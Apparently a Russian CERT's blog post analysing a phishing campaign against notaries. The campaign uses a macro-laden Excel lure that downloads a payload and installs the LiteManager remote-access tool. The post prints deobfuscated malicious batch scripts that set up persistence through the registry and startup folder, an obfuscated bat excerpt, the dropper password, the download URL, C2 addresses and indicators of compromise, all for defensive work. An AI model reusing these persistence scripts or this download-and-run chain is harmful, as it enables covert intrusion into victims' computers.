Следя за изменениями в «государственной» ИТ-сфере (благо они есть), мы отметили некую тенденцию к ошибочному не включению в модель угроз проектируемой системы риска компрометации средства вычислительной техники субъекта доступа. Это приводит к тому, что сама аутентификация – процедура проверки подлинности – может быть скомпрометирована, т.к. для получения доступа к строго охраняемым данным не надо ломать «крепость», а надо всего лишь скомпрометировать то устройство, с которого технологически предусмотрен такой доступ.

Следя за изменениями в «государственной» ИТ-сфере (благо они есть), мы отметили некую тенденцию к ошибочному не включению в модель угроз проектируемой системы риска компрометации средства вычислительной техники субъекта доступа. Это приводит к тому, что сама аутентификация – процедура проверки подлинности – может быть скомпрометирована, т.к. для получения доступа к строго охраняемым данным не надо ломать «крепость», а надо всего лишь скомпрометировать то устройство, с которого технологически предусмотрен такой доступ.

Принято различать несколько факторов аутентификации на основе того, что:

- мы знаем (пароль)

- мы имеем (токен)

- мы есть (биометрия)

Вместе с тем, первые два фактора аутентифицируют не человека, а устройство – компьютер, телефон, за которым работает человек. И токен и пароль обрабатываются устройством, а значит, они могут быть известны не только законному пользователю, но и тому, кто имеет несанкционированный доступ к устройству. Как бы это не звучало, но такая «однофакторность» делает понятие авторства очень зыбким – можно настаивать на том, что именно ВЫ делали определенное действие, или же, напротив, отрицать авторство, ссылаясь на несовершенство такого подхода, что было доказано на практике.





Именно поэтому, те ребята, целью которых были государственные реестры (рис. 1), для получения к ним доступа направили вектор атаки именно на компьютеры нотариусов, воспользовавшись, ко всему, еще и тем, что «есть» человек (то есть, его слабостями).

Рис. 1

Прежде чем приступить к описанию технической части хотелось бы отметить, что мы изучили ряд новостных ресурсов, на которых обсуждался этот тренд. Учитывая модель угрозы, а также, беря во внимание особенность самого процесса пользования реестрами, можно рассматривать следующие варианты решения проблемы:

1. Построить отдельную сеть для связи рабочих мест нотариусов с реестрами.

При таком варианте со специального рабочего места нотариус будет иметь доступ только к реестрам – ни Интернета, ни электронной почты, ни … «флешек» (ведь надо все возможные каналы проникновения перекрыть). Скорее всего, такой вариант вряд ли приемлем – сразу появляется множество вопросов к тому, как нотариус должен вводить/выводить из системы документы (удобно ли это?), кто и как сможет контролировать, чтобы к компьютеру не подключались сторонние носители, 3G-модемы, иные патчи с Интернетом и т.п.

2. Использовать второй фактор для подтверждения действий нотариуса.

Тут также может быть несколько вариаций – использовать специальный телефон Nokia 3310, поддерживающий функцию SMS, призванных подтвердить конкретное нотариальное действие, или использовать мобильное приложение, с помощью которого детали проводимой операции будут верифицироваться нотариусом дополнительно. В обоих случаях процесс становится более безопасным и аутентичным, но, во втором случае, есть риск компрометации смартфона с мобильным приложением.

Сложившаяся ситуация свидетельствует о том, что необходимо задуматься над вопросом обеспечения информационной безопасности рабочего места и/или компьютерной сети нотариуса (рассмотренный вектор атаки самый заурядный). Также, не следует забывать о персональных данных, которые, в особо крупных размерах, обрабатываются на компьютерах нотариусов и/или хранятся в их используемых ими электронных почтовых ящиках (@mail.ru, @yandex.ru, @gmail.com и др.).

Далее мы приводим результаты краткого исследования одного из таких инцидентов.



Итак. В лучших традициях, найдя на просторах Интернета множество электронных адресов нотариусов, злоумышленники организовывают рассылку электронных писем с подделанным адресом отправителя, документом-приманкой (рис. 2) и документом с макросом во вложении.

Рис. 2





После открытия злополучного документа, перед пользователем предстанет уже до боли известная картина – прошение о, во что бы то ни стало, активации макроса (рис. 3), после чего, если пользователь поддастся «макро-искушению», документ немного преобразится, и будет более походить на легитимный (рис. 4).

Рис. 3

Рис. 4





На самом же деле, встроенный в документ незамысловатый макрос обеспечит создание на компьютере жертвы JScript’а «%TMP%\script.js», содержимое которого будет взято из ячейки «B3» XLS-документа. Пример макроса и пример содержимого ячейки «B3» отображены на рис. 5-6.

Рис. 5

Рис. 6

Созданный в системе JScript загрузит из Интернета «http://s2.zalivalka.ru/download/344995/193.jpg» вредоносный файл, являющийся самораспаковывающимся CAB-архивом и, переименовав «193.jpg» в «run.exe», сохранит его в директории «%TMP%». В итоге макрос запустит скачанный файл на исполнение. Далее мы разбираем «матрёшку».

Скачанный CAB-архив, его можно открыть с помощью 7-Zip, содержит два объекта: «poi.exe» –файл, упакованный Inno Setup упаковщиком (именно поэтому у файла 0/0 детектов на VirusTotal) и «tero.bat» – обфусцированный .bat-файл, предназначенный для распаковки и запуска «poi.exe» (пример представлен ниже).

set OErKybay=set %OErKybay% AWlBrXx= %OErKybay%%AWlBrXx%RRTkGFiE== %OErKybay%%AWlBrXx%RGPy%RRTkGFiE%a %OErKybay%%AWlBrXx%tctS%RRTkGFiE%Q %OErKybay%%AWlBrXx%jGTuX%RRTkGFiE%l […] %lnSrpN%%sWdxayhoV%%pNtG%%fOBMeVJqb%%wJsWGXqV%%AWlBrXx%%HXkKmb%%azyjm%%azyjm% %jejhHgEpv%%DgbBa%%UHeFwkt%%CMIsIp%%AWlBrXx%%ULUsrw%%UHeFwkt%%AWlBrXx%%aESwc%%AWlBrXx%%CMIsIp%%wJsWGXqV%%wJsWGXqV%%CMIsIp%%jGTuX%%JSSfFyw%%kIHRCx%%pNtG%%wJsWGXqV%%hIkbYTC%|%Gszfk%%DgbBa%%UHeFwkt%%yHxn%%AWlBrXx%%SWActtC%%LDxpA%%AWlBrXx%%IDycn%%FETNLrpj%%FETNLrpj%%sublQpeiQ%%RRTkGFiE%%IDycn%||%CMIsIp%%wJsWGXqV%%CxMis%%wJsWGXqV%%AWlBrXx%%UHeFwkt%%JSSfFyw%%OxGFrD%%CxMis%%AWlBrXx%

Если преобразовать «tero.bat» в читаемый вид, мы получим следующий код (код укорочен в виду избыточности).

@Echo Off

ping -n 2 google.com|Find /I "TTL="||goto next

taskkill /f /im ctfmon.exe

taskkill /f /im ctfmon.exe

[...]

poi.exe /verysilent /Password=345465122345

ping localhost -1O

del %0 > nul

goto 1

:next

[...]

del poi.exe

del poi.exe

del %0 > nul

:1

Exit

Используя полученный выше пароль, а также утилиту innounp, извлекаем содержимое файла.

C:\>innounp.exe -v -x -p345465122345 poi.exe

; Version detected: 5500 (Unicode)

#0 {app}\avicap32.dll

Reading slice C:\poi.exe

#1 {app}\ctfmon.exe

#2 {app}\test.bat

#3 {app}\test.vbs

#4 install_script.iss

Если обратить внимание на содержимое «install_script.iss», станет понятно, что файлы будут извлечены в директорию «%AppData%\MicrocoftUpdate» и первым будет выполнен скрипт «test.vbs», который, в свою очередь, запустит еще один обфусцированный .bat-файл «test.bat». На листинге ниже показан деобфусцированный файл «test.bat».

tasklist | find "AvastUI.exe"

if errorlevel 1 goto NoRecord

cd "%appData%\MicrocoftUpdate\"

del sendok.txt

del poi.exe

@mshta vbscript:Execute("Set x=CreateObject(""WScript.Shell""):Set

y=x.CreateShortcut(x.SpecialFolders(""Startup"")+""\WinUpdate.lnk""):y.TargetPath=""%~dp0ctfmon.exe"":y.Save():Close()")

del %0 > nul

goto Done

:NoRecord

reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows

NT\CurrentVersion\Winlogon" /v "Shell" /t REG_SZ /d

"%appData%\MicrocoftUpdate\ctfmon.exe , explorer.exe" /f

cd "%appData%\MicrocoftUpdate\"

del sendok.txt

del poi.exe

start ctfmon.exe

del %0 > nul

:Done

Этот скрипт обеспечивает персистентность файла «ctfmon.exe». Если среди процессов компьютера обнаружен процесс с именем «AvastUI.exe» (вероятно, если запущено средство антивирусной защиты Avast!), то персистентность достигается за счет создания в директории автозагрузки ярлыка с именем «WinUpdate.lnk» и путем «%AppData%\MicrocoftUpdate\ctfmon.exe».

Если процесс с таким именем не обнаружен, то персистентность будет обеспечена путем создания в ключе реестра Windows «HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Winlogon» параметра «Shell», со значением «%appData%\MicrocoftUpdate\ctfmon.exe , explorer.exe».

В результате базового динамического анализа вредоносной программы установлено, что на компьютере создается дополнительная служба, которая также обеспечивает автозапуск файла «ctfmon.exe». Для этого в реестре Windows создан ключ «HKLM\System\ControlSet001\Services\ROMSERVICE_SUPPORT» с параметром «ImagePath», имеющим значение «%AppData%\Roaming\MicrocoftUpdate\ctfmon.exe». Программа приводит к целому ряду модификаций реестра Windows, но их все мы указывать не будем.

Итак, виновник торжества – файл «ctfmon.exe», являющийся потенциально не безопасной программой для удаленного администрирования LiteManager версии 4.7.2.2.



После запуска вредоносная программа инициирует взаимодействие по протоколу TCP с управляющим сервером 91.240.86.200:5650. Сервер передает в ответ адрес одного из узлов (188.17.157.8:8080), через который будет налажено взаимодействие между зараженным компьютером и злоумышленником (рис. 7). Это прерогатива одного из поддерживаемых LiteManager вариантов соединений, в данном случае – NOIP-соединение (короче говоря – злоумышленник не будет напрямую работать с зараженным компьютером).

Рис. 7



Кроме того, вредоносная программа также инициирует подключение к серверу rmansys.ru с помощью которого злоумышленнику на электронную почту ([email protected]) приходит сообщение об успешной установке LiteManager на атакованном компьютере (рис. 8).

Рис. 8

После успешной установки программы LiteManager на компьютер потенциальной жертвы, злоумышленник имеет возможность получать к нему удаленный несанкционированный доступ со всеми вытекающими из этого последствиями, так как функционал LiteManager достаточно разнообразен. На рис. 9 пример скриншота, сделанного вредоносной программой.

Рис. 9

С целью проверки факта заражения компьютера программой LiteManager рекомендуем воспользоваться представленным ниже набором индикаторов компрометации. В случае возникновения необходимости получения консультативно-методической помощи, обеспечения процесса мониторинга угроз и др., просим обращаться по указанным на сайте контактным данным.

9aec1304c40c6403a53862e9f0457538 226f32a083c60ebe66047fdbc81d993d ede0260c1f7b3c7a6223575a591c4c75 e33e15dd1b684fcd73fd78f380fd34d4 HKLM\System\ControlSet001\Services\ROMSERVICE_SUPPORT ImagePath : %AppData%\Roaming\MicrocoftUpdate\ctfmon.exe HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon Shell : %AppData%\MicrocoftUpdate\ctfmon.exe,explorer.exe %AppData%\Roaming\MicrocoftUpdate C:\Users\%USERNAME%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\WinUpdate.lnk C:\Documents and Settings\%USERNAME%\Start Menu\ Programs\Startup\WinUpdate.lnk http://s2.zalivalka.ru/download/344995/193.jpg http://rmansys.ru 91.240.86.200:5650 188.17.157.8:8080 95.165.148.92:5651

Отдел реагирования на инциденты CyS Centrum (CyS-CERT)